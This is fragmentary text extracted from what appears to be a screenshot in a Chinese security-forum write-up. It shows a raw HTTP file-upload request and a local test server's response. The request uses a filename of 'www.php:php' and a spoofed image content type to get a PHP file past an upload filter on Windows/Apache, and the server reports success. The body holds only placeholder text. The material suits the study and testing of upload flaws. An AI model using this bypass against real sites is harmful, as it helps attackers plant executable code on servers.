 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------21490195401325778935585967960
0
Accept-Encoding: *
Content-Length: 339
Origin: http://
Connection: close
Referer: http://
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file";
filename=www.php:php
Content-Type: image/jpeg
aaa
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="submit"
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 155
filename: www.php:php<br>filetype: image/jpeg<br>size: 0.0029296875
kB<br>location: C:\Windows\php8256.tmp<br>success:
http://127.0.0.1/uploads/www.php:php
WWW.2BA.CC
先知社区